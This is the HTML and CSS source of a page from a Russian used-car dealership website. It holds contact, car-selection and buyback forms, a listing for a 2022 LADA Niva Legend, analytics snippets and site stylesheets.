					<img src="/_assets/img/no-img.jpg" alt="LADA (ВАЗ) Niva Legend">
				</div>
				<div class="send_p_block_start_content">
					<div class="send_p_block_start_title">LADA (ВАЗ) Niva Legend</div>
					<div class="send_p_block_start_text">2022 г.в., с пробегом 306 км, id: 3654794</div>
					<div class="send_p_block_start_prtext">Цена:</div>
					<div class="send_p_block_start_price">815 000 <span>₽</span></div>
				</div>
			</div>
			<div class="send_p_block">
				<div class="form__row required">
					<input type="text" name="email" class="valid_email input-text" placeholder="Ваша почта*"/>
				</div>
				<div>
					<button type="submit" class="button button_red button_width"><span>Получить предложение</span></button>
				</div>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
			<div id="FormSendPriceThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Ваша почта добавленя для оповещения, спасибо!</p>
	</div>
</div>
			<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>			
			<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
			<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
		</div>
	</body>
</html>
<script>
	window.onload = () => {
		document.getElementById('fiHub').onclick = function() {
			ym(62169229,'reachGoal','klik_ofkredit');
		};
	}
</script>
<style>
	.related-offers .offer-carousel {
		overflow: hidden;
	}
	.related-offers .offers {
		overflow: hidden;
	}
	.related-offers .offer-carousel .offer-nav {
		width: 9%;
		bottom: calc(50% - 30px);
	}
	.related-offers .offer-carousel .offer-nav.offer-prev {
		left: 0;
	}
	.related-offers .offer-carousel .offer-nav.offer-next {
		right: 0;
	}
</style>
<script>
mindbox("async", {
  operation: "Website.ViewProduct",
  data: {
  viewProduct: {
    product: {
      ids: {
        usedcars: "3654794"
      }
    },
    price: "815000",
  }
},
  onSuccess: function() { console.log('success') },
  onError: function(error) { console.log('error') }
});
</script>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/normalize/normalize.css?v=4.9.68
body_size: 878
content:
html {line-height:1.15; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%}
body {margin:0}
article,aside,footer,header,nav,section {display:block}
h1 {font-size:2em; margin:0.67em 0}
figcaption,figure,main {display:block}
figure {margin:1em 40px}
hr {box-sizing:content-box; height:0; overflow:visible}
pre {font-family:monospace,monospace; font-size:1em}
a {background-color:transparent; -webkit-text-decoration-skip:objects}
abbr[title] {border-bottom:none; text-decoration:underline; text-decoration:underline dotted}
b,strong {font-weight:inherit}
b,strong {font-weight:bolder}
code,kbd,samp {font-family:monospace,monospace; font-size:1em}
dfn {font-style:italic}
mark {background-color:#ff0; color:#000}
small {font-size:80%}
sub,sup {font-size:75%; line-height:0; position:relative; vertical-align:baseline}
sub {bottom:-0.25em}
sup {top:-0.5em}
audio,video {display:inline-block}
audio:not([controls]) {display:none; height:0}
img {border-style:none}
svg:not(:root) {overflow:hidden}
button,input,optgroup,select,textarea {font-family:sans-serif; font-size:100%; line-height:1.15; margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
button,html [type="button"],[type="reset"],[type="submit"] {-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none; padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText}
fieldset {padding:0.35em 0.75em 0.625em}
legend {box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}
progress {display:inline-block; vertical-align:baseline}
textarea {overflow:auto}
[type="checkbox"],[type="radio"] {box-sizing:border-box; padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {height:auto}
[type="search"] {-webkit-appearance:textfield; outline-offset:-2px}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button; font:inherit}
details,menu {display:block}
summary {display:list-item}
canvas {display:inline-block}
template {display:none}
[hidden] {display:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/style.css?v=4.9.68
body_size: 54275
content:
@import url("../fonts/lato/font.css"); html {font-family:sans-serif; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; text-rendering:optimizeLegibility}
body {font-size:14px; margin:0; background:#fff; color:#131313; font-weight:400; font-family:"Lato",sans-serif; overflow-x:hidden; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%}
body.over {overflow:hidden}
.bold {font-weight:bold}
.notice {color:#898989}
p {margin:10px 0 15px}
p:first-child {margin-top:0}
* {-webkit-box-sizing:border-box; box-sizing:border-box}
*:focus,*.focus {outline:-webkit-focus-ring-color auto 5px}
a {outline:none; color:inherit; text-decoration:none}
a:hover,a:focus {outline:none; text-decoration:none}
.wrapper {overflow-x:hidden; position:relative; width:100%; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; -webkit-transition:-webkit-filter 0.2s; transition:-webkit-filter 0.2s; -o-transition:filter 0.2s; transition:filter 0.2s; transition:filter 0.2s,-webkit-filter 0.2s; height:100%; overflow:hidden}
.container {width:100%; height:100%; max-width:1310px; padding:0 15px; margin:0 auto}
.container:not(.footer .container) {position:relative}
.logo {width:100%; display:block}
.logo img {width:100%}
.ttu {text-transform:uppercase}
.tac {text-align:center}
.tal {text-align:left}
.bold {font-weight:700}
.light {font-weight:300}
.block {display:block}
.z1 {z-index:1}
.z2 {z-index:2}
.z3 {z-index:3}
.z4 {z-index:4}
.z6 {z-index:6}
.title-alt {font-size:46px; font-weight:700; line-height:50px}
@media (max-width:1365px) {.title-alt {font-size:36px; line-height:40px}
}
@media (max-width:767px) {.title-alt {font-size:24px; line-height:29px}
}
.title-1 {font-size:24px; font-weight:700; line-height:30px}
.title-2 {font-size:30px; font-weight:700; line-height:42px}
@media (max-width:1023px) {.title-2 {font-size:30px; line-height:34px}
}
@media (max-width:767px) {.title-2 {font-size:24px; line-height:29px}
}
/*div[itemscope]:not(.block) {display:none}*/
img {max-width:100%}
.hidden {display:none !important}
h1,h2,h3,h4,h5,h6 {margin:0; padding:0}
[role="button"] {cursor:pointer}
.hidden_desktop {display:none !important}
.hidden_desktop-fx {display:none !important}
.xdsoft_datetimepicker,.ui-timepicker-wrapper {z-index:999999}
.ui-widget-header {background:#da291c; border:1px solid #da291c}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default {color:#333333}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active {border:1px solid #333333; background:#eee}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus {border:1px solid #999; background:#eee}
.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight {border:1px solid #333333; background:#ccc}
li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover {background:#da291c}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {display:none; -webkit-appearance:none; margin:0}
input[type="number"] {-moz-appearance:textfield}
.jq-selectbox__dropdown ul {max-height:300px !important}
input::-webkit-input-placeholder {opacity:0.3}
input::-moz-placeholder {opacity:0.3}
input::-ms-input-placeholder {opacity:0.3}
input::placeholder {opacity:0.3}
.jq-selectbox__select-text {opacity:0.3}
.jq-selectbox .placeholder {color:#131313}
.changed .jq-selectbox__select-text {opacity:1}
.js-count-filter-res {display:none}
#filterForm input::-webkit-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-moz-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-ms-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::placeholder {color:#fff !important; opacity:0.5}
#filterForm input:disabled::-webkit-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-moz-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-ms-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::placeholder {color:#000000 !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red .placeholder {color:#fff !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red.disabled .placeholder {color:#000000 !important; opacity:0.5}
.wickedpicker {z-index:99999; border-radius:4px}
.wickedpicker__title {background-color:#da291c; color:#ffffff; border-radius:4px}
.wickedpicker__close {color:#ffffff}
.wickedpicker__controls__control--hours,.wickedpicker__controls__control--minutes {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.wickedpicker__controls__control--hours:focus,.wickedpicker__controls__control--minutes:focus {outline:0; outline-offset:0}

.google_rating_footer{
    display: block;
    position: relative;
    height: 61px;
}
.google_rating_footer img{
    height: 100%;
    transform: translateY(-5px);
}
.google_rating_footer .value_rating{
    position: absolute;
    left: 40px;
    z-index: 1;
    top: 6px;
    width: 40px;
    height: 34px;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 120%;
    color: #131313;
}
@media (max-width:1365px) {.container {max-width:1024px}
}
@media (max-width:1365px) and (min-width:1280px) {.main-filter-container {max-width:95%}
}
@media (max-width:1023px) {.container {max-width:768px}
}
@media (max-width:767px) {.container {padding:0 15px; max-width:100%}
 body {margin-top:100px}
 .hidden_desktop {display:block !important}
 .hidden_desktop-fx {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}
 .hidden_mobile {display:none !important}
 .modal_mobile {display:none}
 .fancybox-content {width:100% !important; height:auto !important; max-width:100% !important}
 .viewed-title {text-align:center}
 .reviews-title {text-align:center}
 .related-offers .title-2 {padding-right:120px}
}
.read-more {-webkit-text-decoration-line:underline; text-decoration-line:underline; cursor:pointer; color:#da291c}
.popular-links {margin-top:25px}
.popular-links .link-item {display:inline-block; padding:5px 10px; background:#f6f7fb; border-radius:5px; font-weight:500; font-size:12px; line-height:16px; margin-right:10px; margin-bottom:10px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.popular-links .link-item:hover {background:#eee}
.flex-container-between {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.flex-container-between {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.street-address br {display:none}
.ymaps-map {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.tab-item-content:not(.active) {display:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next {width:48px; height:48px; border-radius:50%; background:#fff}
.owl-carousel .owl-nav button.owl-prev {left:10px; top:-24px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
.owl-carousel .owl-nav button.owl-next {right:10px}
.owl-carousel .owl-nav button span {font-size:0; position:relative}
.owl-carousel .owl-nav button span::before {content:""; position:absolute; top:calc(50% - 9px); display:block; width:8px; height:8px}
.owl-carousel .owl-nav button span::before {left:calc(50% - 6px); border-right:2px solid #da291c; border-top:2px solid #da291c; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
body.safari .nav__wrap {padding-bottom:60px}
.text-left {text-align:left}
.text-center {text-align:center}
.text-right {text-align:right}
.tt-u {text-transform:uppercase}
.tt-n {text-transform:none}
.text-middle {font-size:1.28571rem}
.header {position:relative}
@media (max-width:767px) {.header {position:fixed; width:100%; background:#fff; top:0; left:0; z-index:10; -webkit-box-shadow:0 5px 12px -4px rgba(0,0,0,0.3); box-shadow:0 5px 12px -4px rgba(0,0,0,0.3)}
}
.header__top {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:14px 0}
.header__bottom {position:relative}
@media (max-width:767px) {.header__bottom {position:fixed; top:68px; left:0; height:calc(100vh - 68px); z-index:2; width:100%; overflow-y:scroll; border-top:1px solid #f5f7fa; display:none}
}
@media (max-width:767px) {.header__bottom.active {display:block}
}
.header__bottom-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.header__bottom-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.header__bottom-wrap {display:block; max-width:100%; margin:0 auto; padding:0 15px; padding-top:28px; background-color:#fff; padding-bottom:70px; height:100%}
}
.header__bottom:before {position:absolute; content:""; width:100vw; height:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#f5f7fa; z-index:-1}
@media (max-width:767px) {.header__bottom:before {display:none}
}
.header .logo__subtitle {font-size:10px; text-transform:uppercase; color:#98a9af}
@media (max-width:575px) {.header .logo__subtitle {font-size:9px}
}
@media (max-width:767px) {.header .logo {max-width:180px}
}
@media (max-width:1365px) {.header__nav {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .header__nav .nav li:first-child a {padding:15px 10px 15px 0}
}
@media (max-width:767px) {.header__nav {margin-top:25px; margin-bottom:15px}
}
@media (max-width:575px) {.header__nav {margin-top:0}
}
.header__nav li {position:relative}
.header__add {display:-webkit-box; display:-ms-flexbox; display:flex}
.header__add.hidden_mobile include m-phone() {display:none !important}
.header__add a {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:40px; white-space:nowrap}
@media (max-width:767px) {.header__add a {margin-left:12px}
}
@media (max-width:1365px) {.header__add {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .header__add a {width:auto}
}
@media (max-width:1023px) {.header__add {margin:0 auto; padding-bottom:15px}
}
@media (max-width:767px) {.header__add {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; float:left; margin-right:50px}
 .header__add.hidden_mobile {display:none !important}
 .header__add a {float:left; width:auto}
}
@media (max-width:575px) {.header__add {margin-left:0; margin-right:25px}
 .header__add a {float:left; width:auto}
}
